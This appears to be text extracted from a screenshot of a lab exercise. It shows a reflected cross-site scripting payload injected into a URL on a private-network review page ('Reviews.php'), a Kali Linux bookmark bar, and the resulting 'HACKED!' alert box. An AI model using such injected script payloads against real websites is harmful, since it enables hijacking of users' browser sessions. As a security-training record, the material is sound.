 TechNation
10.0.2.19/Reviews.php/dudu"><script>alert('HACKED!')</script>fnwefe
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.0.2.19
HACKED!
OK